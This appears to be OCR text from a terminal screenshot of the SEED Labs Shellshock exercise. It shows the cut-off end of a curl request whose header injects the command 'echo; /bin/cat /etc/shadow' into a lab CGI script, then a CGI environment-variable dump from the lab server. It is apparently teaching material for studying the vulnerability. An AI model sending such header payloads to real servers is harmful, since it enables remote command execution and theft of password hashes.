 Activities Terminal Sep 30 8:22 PM
seed@VM: ~/.../Shellshock
seed@VM: ~/.../Shellshock root@f83e1af748f4: / seed@VM: ~/.../Shellshock
type: text/plain; echo; /bin/cat /etc/shadow" http://www.seedlab-shellshock.c
om/cgi-bin/vul.cgi
[09/30/22]seed@VM:~/.../Shellshock$ curl http://www.seedlab-shellshock.com/cg
i-bin/getenv.cgi?AAAAA
****** Environment Variables ******
HTTP_HOST=www.seedlab-shellshock.com
HTTP_USER_AGENT=curl/7.68.0
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shells
hock.com Port 80</address>
SERVER_SOFTWARE=Apache/2.4.41 (Ubuntu)
SERVER_NAME=www.seedlab-shellshock.com
SERVER_ADDR=10.9.0.80
SERVER_PORT=80
REMOTE_ADDR=10.9.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/getenv.cgi
REMOTE_PORT=50996
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=AAAAA
REQUEST_URI=/cgi-bin/getenv.cgi?AAAAA
SCRIPT_NAME=/cgi-bin/getenv.cgi
[09/30/22]seed@VM:~/.../Shellshock$